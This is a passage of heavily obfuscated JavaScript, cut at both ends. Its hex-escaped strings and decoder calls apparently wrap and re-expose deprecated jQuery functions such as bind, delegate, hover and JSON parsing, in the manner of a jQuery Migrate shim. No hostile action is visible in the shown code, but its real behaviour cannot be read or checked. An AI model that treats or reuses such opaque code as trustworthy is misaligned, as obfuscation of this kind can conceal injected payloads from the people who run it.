_0x3ad53e)Object[mint_0x32f8('\x30\x78\x61\x37','\x42\x67\x41\x7a')][mint_0x32f8('\x30\x78\x31\x39\x65','\x75\x37\x4d\x5e')][mint_0x32f8('\x30\x78\x31\x39\x66','\x72\x6b\x50\x25')](_0x3ad53e,_0x468462)&&(_0x1503e6[mint_0x32f8('\x30\x78\x31\x64','\x51\x56\x48\x31')][_0x468462]=_0x3ad53e[_0x468462]);_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x36\x33','\x56\x47\x76\x61')]=function(){return _0x23cd7f(mint_0x32f8('\x30\x78\x31\x62\x63','\x41\x58\x55\x53')),this[mint_0x32f8('\x30\x78\x31\x34\x61','\x32\x48\x46\x74')];},_0x1503e6[mint_0x32f8('\x30\x78\x31\x66','\x71\x55\x44\x48')]=function(){return _0x23cd7f(mint_0x32f8('\x30\x78\x31\x63\x37','\x6a\x46\x62\x2a')),JSON[mint_0x32f8('\x30\x78\x31\x33\x32','\x39\x4d\x70\x47')][mint_0x32f8('\x30\x78\x31\x61\x63','\x63\x25\x5e\x26')](null,arguments);},_0x1503e6[mint_0x32f8('\x30\x78\x31\x32\x62','\x63\x25\x5e\x26')]=function(_0x528de6){var _0x3fc0d2,_0x4fdcb2,_0x1bd436=_0x13cd42(_0x528de6),_0x21ad8b=(_0x4fdcb2=(_0x3fc0d2=_0x528de6)&&_0x3fc0d2[mint_0x32f8('\x30\x78\x31\x32\x61','\x71\x55\x44\x48')](),!_0x1503e6[mint_0x32f8('\x30\x78\x31\x33','\x35\x21\x48\x74')](_0x3fc0d2)&&_0x4fdcb2-parseFloat(_0x4fdcb2)+(-0x1f37+-0x2f9+0x1*0x2231)>=-0x4a*-0x5+-0x2029*0x1+-0x1*-0x1eb7);return _0x1bd436!==_0x21ad8b&&_0x23cd7f(mint_0x32f8('\x30\x78\x63\x32','\x40\x38\x6c\x36')),_0x21ad8b;},_0x1bc5e7(_0x1503e6,mint_0x32f8('\x30\x78\x31\x34\x30','\x67\x5a\x77\x6c'),_0x1503e6[mint_0x32f8('\x30\x78\x64\x63','\x7a\x47\x32\x4a')],mint_0x32f8('\x30\x78\x31\x61\x35','\x42\x67\x41\x7a')),_0x1bc5e7(_0x1503e6,mint_0x32f8('\x30\x78\x62\x33','\x71\x55\x44\x48'),_0x1503e6[mint_0x32f8('\x30\x78\x31\x37\x61','\x57\x55\x23\x41')],mint_0x32f8('\x30\x78\x38\x63','\x41\x58\x55\x53')),_0x295eb2(_0x1503e6[mint_0x32f8('\x30\x78\x31\x38\x34','\x72\x6b\x50\x25')],mint_0x32f8('\x30\x78\x31\x35','\x32\x48\x46\x74'),_0x1503e6[mint_0x32f8('\x30\x78\x66\x31','\x25\x75\x35\x24')][mint_0x32f8('\x30\x78\x33\x31','\x48\x75\x67\x64')],mint_0x32f8('\x30\x78\x31\x30\x31','\x7a\x47\x32\x4a')),_0x295eb2(_0x1503e6[mint_0x32f8('\x30\x78\x34\x38','\x37\x53\x6a\x5e')],'\x3a',_0x1503e6[mint_0x32f8('\x30\x78\x31\x61\x36','\x79\x45\x40\x5d')][mint_0x32f8('\x30\x78\x31\x32\x37','\x50\x53\x35\x24')],mint_0x32f8('\x30\x78\x39\x35','\x63\x25\x5e\x26'));var _0x2d8b1e=_0x1503e6[mint_0x32f8('\x30\x78\x36\x66','\x6f\x79\x23\x73')];_0x1503e6[mint_0x32f8('\x30\x78\x32\x61','\x63\x25\x5e\x26')]=function(){var _0x205e90=_0x2d8b1e[mint_0x32f8('\x30\x78\x31\x36\x31','\x39\x4d\x70\x47')](this,arguments);return _0x205e90[mint_0x32f8('\x30\x78\x32\x63','\x41\x58\x55\x53')]&&(_0x1bc5e7(_0x205e90,mint_0x32f8('\x30\x78\x31\x32\x33','\x6d\x72\x53\x71'),_0x205e90[mint_0x32f8('\x30\x78\x66','\x55\x42\x40\x48')],mint_0x32f8('\x30\x78\x31\x38\x39','\x75\x37\x4d\x5e')),_0x1bc5e7(_0x205e90,mint_0x32f8('\x30\x78\x65\x33','\x57\x55\x23\x41'),_0x205e90[mint_0x32f8('\x30\x78\x37\x38','\x4e\x78\x6b\x4d')],mint_0x32f8('\x30\x78\x38\x62','\x48\x75\x67\x64')),_0x1bc5e7(_0x205e90,mint_0x32f8('\x30\x78\x31\x37\x39','\x78\x53\x35\x75'),_0x205e90[mint_0x32f8('\x30\x78\x38\x64','\x75\x37\x4d\x5e')],mint_0x32f8('\x30\x78\x31\x62\x66','\x32\x48\x46\x74'))),_0x205e90;};var _0x3aa45b=_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x33\x32','\x5d\x70\x71\x70')],_0x53200f=_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x35\x62','\x55\x42\x40\x48')],_0x2c7be7=/\S+/g;_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x36\x34','\x41\x58\x55\x53')]=function(_0x4a4a55){var _0x5e3d3f=this;return _0x1503e6[mint_0x32f8('\x30\x78\x34','\x55\x61\x23\x28')](_0x4a4a55[mint_0x32f8('\x30\x78\x31\x63\x38','\x75\x37\x4d\x5e')](_0x2c7be7),function(_0x2acbed,_0x47fdba){_0x1503e6[mint_0x32f8('\x30\x78\x66\x66','\x42\x67\x41\x7a')][mint_0x32f8('\x30\x78\x63\x66','\x56\x47\x76\x61')][mint_0x32f8('\x30\x78\x31\x33\x34','\x6f\x79\x23\x73')][mint_0x32f8('\x30\x78\x31\x34\x35','\x39\x4d\x70\x47')](_0x47fdba)&&(_0x23cd7f(mint_0x32f8('\x30\x78\x65\x38','\x75\x46\x67\x44')+_0x47fdba),_0x5e3d3f[mint_0x32f8('\x30\x78\x62\x65','\x75\x37\x4d\x5e')](_0x47fdba,!(0xfd7+-0xf*-0x81+0x71*-0x35)));}),_0x3aa45b[mint_0x32f8('\x30\x78\x36','\x25\x75\x35\x24')](this,arguments);},_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x30\x64','\x6e\x4e\x4e\x37')]=function(_0xce5277){return void(0x1*0x187d+0x7a7+-0x2024)!==_0xce5277&&mint_0x32f8('\x30\x78\x31\x62\x30','\x56\x47\x76\x61')!=typeof _0xce5277?_0x53200f[mint_0x32f8('\x30\x78\x31\x61\x63','\x63\x25\x5e\x26')](this,arguments):(_0x23cd7f(mint_0x32f8('\x30\x78\x33\x36','\x75\x46\x67\x44')),this[mint_0x32f8('\x30\x78\x64\x31','\x5d\x63\x6b\x29')](function(){var _0x16a2a1=this[mint_0x32f8('\x30\x78\x31\x62','\x48\x75\x67\x64')]&&this[mint_0x32f8('\x30\x78\x37\x63','\x6e\x46\x51\x65')](mint_0x32f8('\x30\x78\x37\x35','\x61\x37\x66\x55'))||'';_0x16a2a1&&_0x1503e6[mint_0x32f8('\x30\x78\x31\x37\x65','\x55\x42\x40\x48')](this,mint_0x32f8('\x30\x78\x31\x38\x36','\x67\x5a\x77\x6c'),_0x16a2a1),this[mint_0x32f8('\x30\x78\x31\x35\x35','\x48\x75\x67\x64')]&&this[mint_0x32f8('\x30\x78\x31\x35\x34','\x71\x55\x44\x48')](mint_0x32f8('\x30\x78\x37\x35','\x61\x37\x66\x55'),_0x16a2a1||!(-0x9*-0x95+-0x1*-0xc55+-0x3*0x5db)===_0xce5277?'':_0x1503e6[mint_0x32f8('\x30\x78\x35\x37','\x23\x75\x61\x33')](this,mint_0x32f8('\x30\x78\x33\x30','\x39\x4d\x70\x47'))||'');}));};var _0x579e2b=!(0xead+0x1*0x1583+-0x242f);_0x1503e6[mint_0x32f8('\x30\x78\x31\x38\x61','\x67\x5a\x77\x6c')]&&_0x1503e6[mint_0x32f8('\x30\x78\x64\x37','\x37\x53\x6a\x5e')]([mint_0x32f8('\x30\x78\x35\x31','\x39\x4d\x70\x47'),mint_0x32f8('\x30\x78\x36\x37','\x61\x37\x66\x55'),mint_0x32f8('\x30\x78\x31\x34\x63','\x46\x54\x6b\x67')],function(_0x38e1d9,_0x27e11d){var _0x23bb05=_0x1503e6[mint_0x32f8('\x30\x78\x31\x30\x34','\x4a\x4b\x4e\x28')][_0x27e11d]&&_0x1503e6[mint_0x32f8('\x30\x78\x37\x39','\x50\x53\x35\x24')][_0x27e11d][mint_0x32f8('\x30\x78\x38\x33','\x6e\x4e\x4e\x37')];_0x23bb05&&(_0x1503e6[mint_0x32f8('\x30\x78\x31\x63\x36','\x63\x25\x5e\x26')][_0x27e11d][mint_0x32f8('\x30\x78\x37\x34','\x4b\x5a\x6b\x49')]=function(){var _0x41f069;return _0x579e2b=!(-0xd17*0x2+-0xbc+0x1aea),_0x41f069=_0x23bb05[mint_0x32f8('\x30\x78\x31\x37\x38','\x67\x5a\x77\x6c')](this,arguments),_0x579e2b=!(0x1ba9+-0x1bd9+0x31),_0x41f069;});}),_0x1503e6[mint_0x32f8('\x30\x78\x36\x34','\x37\x53\x6a\x5e')]=function(_0x5cd16a,_0x1b4768,_0x28f06a,_0xcdce98){var _0x418172,_0x39d3e0,_0x1f478b={};_0x579e2b||_0x23cd7f(mint_0x32f8('\x30\x78\x66\x35','\x4b\x5a\x6b\x49'));for(_0x39d3e0 in _0x1b4768)_0x1f478b[_0x39d3e0]=_0x5cd16a[mint_0x32f8('\x30\x78\x36\x30','\x75\x37\x4d\x5e')][_0x39d3e0],_0x5cd16a[mint_0x32f8('\x30\x78\x31\x62\x35','\x48\x75\x67\x64')][_0x39d3e0]=_0x1b4768[_0x39d3e0];_0x418172=_0x28f06a[mint_0x32f8('\x30\x78\x64\x36','\x36\x59\x57\x30')](_0x5cd16a,_0xcdce98||[]);for(_0x39d3e0 in _0x1b4768)_0x5cd16a[mint_0x32f8('\x30\x78\x37\x31','\x6e\x46\x51\x65')][_0x39d3e0]=_0x1f478b[_0x39d3e0];return _0x418172;};var _0x9fd8f5=_0x1503e6[mint_0x32f8('\x30\x78\x64\x39','\x5b\x4c\x5b\x63')];_0x1503e6[mint_0x32f8('\x30\x78\x31\x34\x32','\x6e\x46\x51\x65')]=function(_0x4067e7,_0x432ce7,_0x4839b1){var _0x55e0c9;if(_0x432ce7&&mint_0x32f8('\x30\x78\x31\x37\x66','\x6e\x46\x51\x65')==typeof _0x432ce7&&0x7c2*0x1+-0x16a*-0x2+0x2a5*-0x4===arguments[mint_0x32f8('\x30\x78\x31\x31\x66','\x6a\x46\x62\x2a')]){_0x55e0c9=_0x1503e6[mint_0x32f8('\x30\x78\x61\x31','\x5d\x63\x6b\x29')](_0x4067e7)&&_0x9fd8f5[mint_0x32f8('\x30\x78\x35\x64','\x4b\x5a\x6b\x49')](this,_0x4067e7);var _0x5601b0={};for(var _0x424ef4 in _0x432ce7)_0x424ef4!==_0x1503e6[mint_0x32f8('\x30\x78\x34\x35','\x6f\x79\x23\x73')](_0x424ef4)?(_0x23cd7f(mint_0x32f8('\x30\x78\x31\x31\x37','\x75\x37\x4d\x5e')+_0x424ef4),_0x55e0c9[_0x424ef4]=_0x432ce7[_0x424ef4]):_0x5601b0[_0x424ef4]=_0x432ce7[_0x424ef4];return _0x9fd8f5[mint_0x32f8('\x30\x78\x61\x36','\x55\x61\x23\x28')](this,_0x4067e7,_0x5601b0),_0x432ce7;}return _0x432ce7&&mint_0x32f8('\x30\x78\x61\x62','\x57\x55\x23\x41')==typeof _0x432ce7&&_0x432ce7!==_0x1503e6[mint_0x32f8('\x30\x78\x31\x62\x39','\x4e\x78\x6b\x4d')](_0x432ce7)&&(_0x55e0c9=_0x1503e6[mint_0x32f8('\x30\x78\x31\x35\x31','\x68\x41\x5e\x5d')](_0x4067e7)&&_0x9fd8f5[mint_0x32f8('\x30\x78\x31\x36\x36','\x67\x5a\x77\x6c')](this,_0x4067e7))&&_0x432ce7 in _0x55e0c9?(_0x23cd7f(mint_0x32f8('\x30\x78\x31\x37\x31','\x78\x53\x35\x75')+_0x432ce7),arguments[mint_0x32f8('\x30\x78\x31\x36\x39','\x72\x6b\x50\x25')]>0x10*0x1da+0x427*0x5+-0x3261&&(_0x55e0c9[_0x432ce7]=_0x4839b1),_0x55e0c9[_0x432ce7]):_0x9fd8f5[mint_0x32f8('\x30\x78\x37\x36','\x75\x46\x67\x44')](this,arguments);};var _0x567883=_0x1503e6[mint_0x32f8('\x30\x78\x31\x39\x30','\x36\x59\x57\x30')][mint_0x32f8('\x30\x78\x34\x34','\x46\x54\x6b\x67')][mint_0x32f8('\x30\x78\x39\x33','\x41\x58\x55\x53')],_0x20cc75=function(_0x29a588){return _0x29a588;};_0x1503e6[mint_0x32f8('\x30\x78\x31\x61\x64','\x6e\x4e\x4e\x37')][mint_0x32f8('\x30\x78\x32\x32','\x67\x5a\x77\x6c')][mint_0x32f8('\x30\x78\x63\x38','\x79\x45\x40\x5d')]=function(){_0x1503e6[mint_0x32f8('\x30\x78\x63','\x5b\x4c\x5b\x63')][this[mint_0x32f8('\x30\x78\x31\x37\x33','\x35\x21\x48\x74')]][mint_0x32f8('\x30\x78\x38\x34','\x25\x75\x35\x24')]>-0x1*0x1453+-0xb2*0xa+-0x369*-0x8&&(_0x23cd7f(mint_0x32f8('\x30\x78\x31\x61\x34','\x36\x59\x57\x30')+this[mint_0x32f8('\x30\x78\x31\x36\x35','\x63\x25\x5e\x26')][mint_0x32f8('\x30\x78\x62\x37','\x4a\x4b\x4e\x28')]()+mint_0x32f8('\x30\x78\x63\x30','\x5d\x63\x6b\x29')),_0x1503e6[mint_0x32f8('\x30\x78\x38\x65','\x4b\x5a\x6b\x49')][this[mint_0x32f8('\x30\x78\x31\x34\x36','\x61\x37\x66\x55')]]=_0x20cc75),_0x567883[mint_0x32f8('\x30\x78\x35\x30','\x5d\x70\x71\x70')](this,arguments);},_0x1503e6['\x66\x78'][mint_0x32f8('\x30\x78\x61\x34','\x41\x58\x55\x53')]=_0x1503e6['\x66\x78'][mint_0x32f8('\x30\x78\x31\x32\x36','\x37\x53\x6a\x5e')]||0x140+0x199d+-0x34*0x84,_0x4005a5[mint_0x32f8('\x30\x78\x31\x31','\x63\x25\x5e\x26')]&&_0x295eb2(_0x1503e6['\x66\x78'],mint_0x32f8('\x30\x78\x62\x31','\x4b\x5a\x6b\x49'),_0x1503e6['\x66\x78'][mint_0x32f8('\x30\x78\x31\x35\x33','\x6d\x72\x53\x71')],mint_0x32f8('\x30\x78\x31\x37\x37','\x35\x21\x48\x74'));var _0x7e3fe1=_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x36\x38','\x25\x75\x35\x24')],_0x2f0b15=_0x1503e6[mint_0x32f8('\x30\x78\x31\x30\x65','\x57\x55\x23\x41')][mint_0x32f8('\x30\x78\x31\x37\x32','\x46\x54\x6b\x67')],_0x2d5c48=_0x1503e6[mint_0x32f8('\x30\x78\x62\x38','\x75\x46\x67\x44')][mint_0x32f8('\x30\x78\x36\x64','\x56\x47\x76\x61')];_0x1503e6[mint_0x32f8('\x30\x78\x33\x66','\x5d\x70\x71\x70')][mint_0x32f8('\x30\x78\x39\x30','\x76\x5b\x34\x62')]=[],_0x1503e6[mint_0x32f8('\x30\x78\x61\x64','\x6f\x79\x23\x73')][mint_0x32f8('\x30\x78\x65\x31','\x4e\x78\x6b\x4d')]={},_0x295eb2(_0x1503e6[mint_0x32f8('\x30\x78\x31\x64\x38','\x55\x42\x40\x48')][mint_0x32f8('\x30\x78\x30','\x58\x40\x26\x31')],mint_0x32f8('\x30\x78\x36\x38','\x40\x38\x6c\x36'),_0x1503e6[mint_0x32f8('\x30\x78\x31\x35\x65','\x50\x53\x35\x24')][mint_0x32f8('\x30\x78\x37\x33','\x48\x75\x67\x64')][mint_0x32f8('\x30\x78\x36\x31','\x75\x37\x4d\x5e')],mint_0x32f8('\x30\x78\x31\x64\x33','\x25\x75\x35\x24')),_0x1503e6[mint_0x32f8('\x30\x78\x61\x66','\x48\x4f\x74\x41')][mint_0x32f8('\x30\x78\x31\x34\x37','\x4b\x5a\x6b\x49')]=function(_0x2eb9d6){var _0x3473a2,_0x455b65=_0x2eb9d6[mint_0x32f8('\x30\x78\x38\x31','\x25\x5b\x57\x39')],_0x147067=this[mint_0x32f8('\x30\x78\x34\x30','\x5d\x70\x71\x70')][_0x455b65],_0x4ad8c6=_0x1503e6[mint_0x32f8('\x30\x78\x34\x63','\x72\x6b\x50\x25')][mint_0x32f8('\x30\x78\x65\x35','\x5d\x63\x6b\x29')];if(_0x4ad8c6[mint_0x32f8('\x30\x78\x31\x64\x61','\x41\x58\x55\x53')])for(_0x23cd7f(mint_0x32f8('\x30\x78\x61\x35','\x4a\x4b\x4e\x28')+_0x4ad8c6[mint_0x32f8('\x30\x78\x31\x31\x64','\x48\x75\x67\x64')]());_0x4ad8c6[mint_0x32f8('\x30\x78\x39\x31','\x23\x64\x65\x4d')];)_0x1503e6[mint_0x32f8('\x30\x78\x65\x32','\x6e\x46\x51\x65')][mint_0x32f8('\x30\x78\x66\x30','\x72\x6b\x50\x25')](_0x4ad8c6[mint_0x32f8('\x30\x78\x36\x32','\x61\x37\x66\x55')]());if(_0x147067&&!_0x147067[mint_0x32f8('\x30\x78\x34\x39','\x40\x38\x6c\x36')]&&(_0x147067[mint_0x32f8('\x30\x78\x31\x62\x32','\x41\x58\x55\x53')]=!(-0x1*0x1c81+0x26a4+-0x5*0x207),_0x23cd7f(mint_0x32f8('\x30\x78\x65','\x23\x75\x61\x33')+_0x455b65),(_0x4ad8c6=_0x147067[mint_0x32f8('\x30\x78\x31\x31\x65','\x55\x42\x40\x48')])&&_0x4ad8c6[mint_0x32f8('\x30\x78\x66\x64','\x4b\x5a\x6b\x49')]))for(;_0x4ad8c6[mint_0x32f8('\x30\x78\x31\x62\x62','\x39\x4d\x70\x47')];)_0x1503e6[mint_0x32f8('\x30\x78\x35\x34','\x48\x75\x67\x64')][mint_0x32f8('\x30\x78\x62\x62','\x6d\x72\x53\x71')](_0x4ad8c6[mint_0x32f8('\x30\x78\x37\x61','\x39\x4d\x70\x47')]());return _0x3473a2=_0x2d5c48[mint_0x32f8('\x30\x78\x31\x63\x62','\x6a\x46\x62\x2a')](this,_0x2eb9d6),_0x147067&&_0x147067[mint_0x32f8('\x30\x78\x33\x39','\x53\x50\x68\x49')]?_0x147067[mint_0x32f8('\x30\x78\x31\x61\x66','\x58\x40\x26\x31')](_0x3473a2,_0x2eb9d6):_0x3473a2;},_0x1503e6[mint_0x32f8('\x30\x78\x34\x63','\x72\x6b\x50\x25')][mint_0x32f8('\x30\x78\x31\x31\x38','\x56\x47\x76\x61')]=function(_0xc175fe,_0x4948f7){return _0xc175fe===_0x4005a5&&mint_0x32f8('\x30\x78\x64','\x75\x46\x67\x44')===_0x4948f7&&mint_0x32f8('\x30\x78\x31\x36\x65','\x6e\x46\x51\x65')===_0x4005a5[mint_0x32f8('\x30\x78\x31\x37\x30','\x40\x38\x6c\x36')][mint_0x32f8('\x30\x78\x31\x62\x38','\x51\x56\x48\x31')]&&_0x23cd7f(mint_0x32f8('\x30\x78\x31\x35\x64','\x70\x37\x25\x62')),_0x2f0b15[mint_0x32f8('\x30\x78\x38\x66','\x55\x42\x40\x48')](this,arguments);},_0x1503e6[mint_0x32f8('\x30\x78\x39\x64','\x6a\x46\x62\x2a')]([mint_0x32f8('\x30\x78\x64\x32','\x67\x5a\x77\x6c'),mint_0x32f8('\x30\x78\x37\x32','\x39\x4d\x70\x47'),mint_0x32f8('\x30\x78\x31\x39\x37','\x6a\x46\x62\x2a')],function(_0x6b2e11,_0x5e04f8){_0x1503e6['\x66\x6e'][_0x5e04f8]=function(){var _0x5c045a=Array[mint_0x32f8('\x30\x78\x61\x37','\x42\x67\x41\x7a')][mint_0x32f8('\x30\x78\x33\x62','\x71\x55\x44\x48')][mint_0x32f8('\x30\x78\x32\x38','\x53\x50\x68\x49')](arguments,0xe53*0x1+0x96*0x3+-0x1015);return mint_0x32f8('\x30\x78\x62\x30','\x6a\x46\x62\x2a')===_0x5e04f8&&mint_0x32f8('\x30\x78\x31\x63\x31','\x55\x61\x23\x28')==typeof _0x5c045a[-0x8*0x18e+-0x11c*-0x1f+-0x15f4*0x1]?_0x7e3fe1[mint_0x32f8('\x30\x78\x31\x33\x64','\x68\x41\x5e\x5d')](this,_0x5c045a):(_0x23cd7f(mint_0x32f8('\x30\x78\x33','\x46\x54\x6b\x67')+_0x5e04f8+mint_0x32f8('\x30\x78\x31\x31\x33','\x32\x48\x46\x74')),_0x5c045a[mint_0x32f8('\x30\x78\x37\x37','\x68\x41\x5e\x5d')](0x1504+-0xa6d+-0xa97,-0x2*0x272+-0x4e5*0x6+0x2*0x1121,_0x5e04f8),arguments[mint_0x32f8('\x30\x78\x31\x36\x63','\x2a\x7a\x75\x56')]?this['\x6f\x6e'][mint_0x32f8('\x30\x78\x31\x30','\x42\x67\x41\x7a')](this,_0x5c045a):(this[mint_0x32f8('\x30\x78\x34\x36','\x6a\x46\x62\x2a')][mint_0x32f8('\x30\x78\x31\x61\x33','\x37\x53\x6a\x5e')](this,_0x5c045a),this));};}),_0x1503e6[mint_0x32f8('\x30\x78\x66\x33','\x6e\x4e\x4e\x37')](mint_0x32f8('\x30\x78\x31\x35\x37','\x4e\x78\x6b\x4d')[mint_0x32f8('\x30\x78\x65\x37','\x63\x25\x5e\x26')]('\x20'),function(_0x47ccc5,_0x16d90e){_0x1503e6['\x66\x6e'][_0x16d90e]=function(_0x39b318,_0x1eb9cb){return _0x23cd7f(mint_0x32f8('\x30\x78\x31\x30\x35','\x6a\x46\x62\x2a')+_0x16d90e+mint_0x32f8('\x30\x78\x31\x64\x34','\x46\x54\x6b\x67')),arguments[mint_0x32f8('\x30\x78\x31\x64\x61','\x41\x58\x55\x53')]>-0x1*0x15fd+0x14d+0x52c*0x4?this['\x6f\x6e'](_0x16d90e,null,_0x39b318,_0x1eb9cb):this[mint_0x32f8('\x30\x78\x31\x36\x66','\x79\x45\x40\x5d')](_0x16d90e);};}),_0x1503e6(function(){_0x1503e6(_0x4005a5[mint_0x32f8('\x30\x78\x31\x37\x63','\x4a\x71\x2a\x66')])[mint_0x32f8('\x30\x78\x31\x33\x39','\x78\x53\x35\x75')](mint_0x32f8('\x30\x78\x31\x64\x36','\x39\x4d\x70\x47'));}),_0x1503e6[mint_0x32f8('\x30\x78\x31\x39\x39','\x56\x47\x76\x61')][mint_0x32f8('\x30\x78\x31\x65','\x79\x45\x40\x5d')][mint_0x32f8('\x30\x78\x31\x33\x61','\x36\x59\x57\x30')]={'\x73\x65\x74\x75\x70':function(){this===_0x4005a5[mint_0x32f8('\x30\x78\x31\x30\x33','\x75\x37\x4d\x5e')]&&_0x23cd7f(mint_0x32f8('\x30\x78\x31\x38\x38','\x4a\x71\x2a\x66'));}},_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x64\x30','\x4a\x71\x2a\x66')]({'\x62\x69\x6e\x64':function(_0x5ed2ca,_0x2a342f,_0xe40500){return _0x23cd7f(mint_0x32f8('\x30\x78\x31\x61\x30','\x48\x4f\x74\x41')),this['\x6f\x6e'](_0x5ed2ca,null,_0x2a342f,_0xe40500);},'\x75\x6e\x62\x69\x6e\x64':function(_0x3e8baf,_0x34065c){return _0x23cd7f(mint_0x32f8('\x30\x78\x65\x61','\x61\x37\x66\x55')),this[mint_0x32f8('\x30\x78\x33\x65','\x70\x37\x25\x62')](_0x3e8baf,null,_0x34065c);},'\x64\x65\x6c\x65\x67\x61\x74\x65':function(_0x28d319,_0x3f949e,_0x376746,_0xb4489e){return _0x23cd7f(mint_0x32f8('\x30\x78\x31\x35\x36','\x68\x41\x5e\x5d')),this['\x6f\x6e'](_0x3f949e,_0x28d319,_0x376746,_0xb4489e);},'\x75\x6e\x64\x65\x6c\x65\x67\x61\x74\x65':function(_0x3854f8,_0x524ae8,_0x4271c2){return _0x23cd7f(mint_0x32f8('\x30\x78\x32\x62','\x41\x58\x55\x53')),-0x1062+-0xb*0x353+-0x34f4*-0x1===arguments[mint_0x32f8('\x30\x78\x31\x34\x38','\x79\x45\x40\x5d')]?this[mint_0x32f8('\x30\x78\x61\x38','\x4a\x4b\x4e\x28')](_0x3854f8,'\x2a\x2a'):this[mint_0x32f8('\x30\x78\x34\x61','\x55\x61\x23\x28')](_0x524ae8,_0x3854f8||'\x2a\x2a',_0x4271c2);},'\x68\x6f\x76\x65\x72':function(_0x4c40ae,_0x514202){return _0x23cd7f(mint_0x32f8('\x30\x78\x31\x61\x65','\x23\x64\x65\x4d')),this['\x6f\x6e'](mint_0x32f8('\x30\x78\x35\x39','\x75\x46\x67\x44'),_0x4c40ae)['\x6f\x6e'](mint_0x32f8('\x30\x78\x31\x33\x38','\x70\x37\x25\x62'),_0x514202||_0x4c40ae);}});var _0x12f8df=_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x36\x35','\x5d\x63\x6b\x29')];_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x63\x30','\x70\x37\x25\x62')]=function(){var _0x42fcf8={};_0x42fcf8[mint_0x32f8('\x30\x78\x39\x62','\x25\x5b\x57\x39')]=0x0,_0x42fcf8[mint_0x32f8('\x30\x78\x39\x61','\x5d\x63\x6b\x29')]=0x0;var _0x13a194,_0x19782b=this[-0x1d19+-0x13*0x1ba+-0x2b1*-0x17],_0x10ed33=_0x42fcf8;return _0x19782b&&_0x19782b[mint_0x32f8('\x30\x78\x35\x66','\x78\x53\x35\x75')]?(_0x13a194=(_0x19782b[mint_0x32f8('\x30\x78\x38\x37','\x37\x53\x6a\x5e')]||_0x4005a5[mint_0x32f8('\x30\x78\x31\x30\x33','\x75\x37\x4d\x5e')])[mint_0x32f8('\x30\x78\x34\x31','\x41\x58\x55\x53')],_0x1503e6[mint_0x32f8('\x30\x78\x63\x61','\x4a\x71\x2a\x66')](_0x13a194,_0x19782b)?_0x12f8df[mint_0x32f8('\x30\x78\x62\x39','\x35\x21\x48\x74')](this,arguments):(_0x23cd7f(mint_0x32f8('\x30\x78\x31\x39\x36','\x48\x75\x67\x64')),_0x10ed33)):(_0x23cd7f(mint_0x32f8('\x30\x78\x31\x61\x38','\x35\x21\x48\x74')),_0x10ed33);};var _0x34c2e9=_0x1503e6[mint_0x32f8('\x30\x78\x32\x35','\x5d\x70\x71\x70')];_0x1503e6[mint_0x32f8('\x30\x78\x39\x38','\x5d\x63\x6b\x29')]=function(_0x11f18a,_0x253f72){var _0x30a624=_0x1503e6[mint_0x32f8('\x30\x78\x34\x33','\x68\x41\x5e\x5d')]&&_0x1503e6[mint_0x32f8('\x30\x78\x66\x34','\x58\x40\x26\x31')][mint_0x32f8('\x30\x78\x31\x63\x32','\x78\x53\x35\x75')];return void(-0x22dc+0xe43+0x1499)===_0x253f72&&_0x30a624&&(_0x23cd7f(mint_0x32f8('\x30\x78\x61\x32','\x6e\x4e\x4e\x37')),_0x253f72=_0x30a624),_0x34c2e9[mint_0x32f8('\x30\x78\x31\x31\x30','\x61\x37\x66\x55')](this,_0x11f18a,_0x253f72);};var _0xc3da8c=_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x39\x61','\x46\x54\x6b\x67')]||_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x30\x38','\x23\x64\x65\x4d')];_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x39\x62','\x23\x75\x61\x33')]=function(){return _0x23cd7f(mint_0x32f8('\x30\x78\x62\x32','\x67\x5a\x77\x6c')),_0xc3da8c[mint_0x32f8('\x30\x78\x31\x35\x62','\x4a\x4b\x4e\x28')](this,arguments);};var _0x312cc8=_0x1503e6[mint_0x32f8('\x30\x78\x65\x64','\x32\x48\x46\x74')],_0x9e91f3=[[mint_0x32f8('\x30\x78\x31\x38','\x40\x38\x6c\x36'),mint_0x32f8('\x30\x78\x31\x38\x33','\x23\x75\x61\x33'),_0x1503e6[mint_0x32f8('\x30\x78\x31\x31\x32','\x7a\x47\x32\x4a')](mint_0x32f8('\x30\x78\x31\x63\x35','\x23\x75\x61\x33')),_0x1503e6[mint_0x32f8('\x30\x78\x31\x38\x37','\x39\x4d\x70\x47')](mint_0x32f8('\x30\x78\x31\x63\x64','\x36\x59\x57\x30')),mint_0x32f8('\x30\x78\x63\x37','\x68\x41\x5e\x5d')],[mint_0x32f8('\x30\x78\x31\x39\x35','\x70\x37\x25\x62'),mint_0x32f8('\x30\x78\x31\x39\x64','\x72\x6b\x50\x25'),_0x1503e6[mint_0x32f8('\x30\x78\x65\x39','\x35\x21\x48\x74')](mint_0x32f8('\x30\x78\x31\x31\x62','\x78\x53\x35\x75')),_0x1503e6[mint_0x32f8('\x30\x78\x65\x30','\x6f\x79\x23\x73')](mint_0x32f8('\x30\x78\x61\x63','\x48\x4f\x74\x41')),mint_0x32f8('\x30\x78\x31\x39','\x6d\x72\x53\x71')],[mint_0x32f8('\x30\x78\x62\x36','\x25\x75\x35\x24'),mint_0x32f8('\x30\x78\x38\x38','\x35\x21\x48\x74'),_0x1503e6[mint_0x32f8('\x30\x78\x37','\x58\x40\x26\x31')](mint_0x32f8('\x30\x78\x31\x33\x33','\x6d\x72\x53\x71')),_0x1503e6[mint_0x32f8('\x30\x78\x31\x32\x64','\x67\x5a\x77\x6c')](mint_0x32f8('\x30\x78\x37\x64','\x5d\x63\x6b\x29'))]];return _0x1503e6[mint_0x32f8('\x30\x78\x66\x37','\x50\x53\x35\x24')]=function(_0x33af14){var _0x5d9045=_0x312cc8(),_0x5b436d=_0x5d9045[mint_0x32f8('\x30\x78\x34\x32','\x68\x41\x5e\x5d')]();return _0x5d9045[mint_0x32f8('\x30\x78\x31\x38\x62','\x53\x50\x68\x49')]=_0x5b436d[mint_0x32f8('\x30\x78\x39\x36','\x4a\x4b\x4e\x28')]=function(){var 